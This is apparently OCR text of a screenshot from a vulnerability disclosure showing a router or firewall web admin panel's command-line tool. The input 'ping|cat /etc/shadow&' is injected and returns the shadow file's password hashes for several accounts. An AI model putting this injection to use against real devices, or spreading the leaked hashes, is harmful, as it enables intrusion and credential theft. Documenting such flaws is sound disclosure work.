 当前用户：
命令行工具
退出
G10
系统信息
接口配置
网络配置
防火墙
VPN配置
服务管理
时间设置
命令行工具
系统升级
配置备份与恢复
恢复默认值
流量管理
用户认证
日志
登录管理
修改帐号
帮助
正在执行...
命令输出
> ping|cat /etc/shadow&
root:wYQqBapS3W3k.:11268:0:99999::::
wang:Mc1hZGdnV.T8o:11591:0:99999:7:::
default:n7S5UHG06pRPY:12501:0:99999:7:::
sh: -c: not found
输入网络工具命令
执行命令:
清理之前的命令
执行先前的命令
ping|cat /etc/shadow&
清理命令
www.wooyun.org